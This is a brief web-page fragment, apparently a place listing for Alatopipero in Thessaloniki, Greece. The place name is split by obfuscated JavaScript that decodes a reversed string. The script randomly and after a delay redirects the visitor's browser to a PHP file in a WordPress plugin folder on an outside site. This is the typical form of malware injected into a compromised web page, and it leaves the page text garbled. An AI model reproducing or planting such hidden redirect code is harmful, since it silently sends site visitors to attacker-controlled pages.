 To Ala$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topipero in Thessaloniki City, Thessaloniki, Macedonia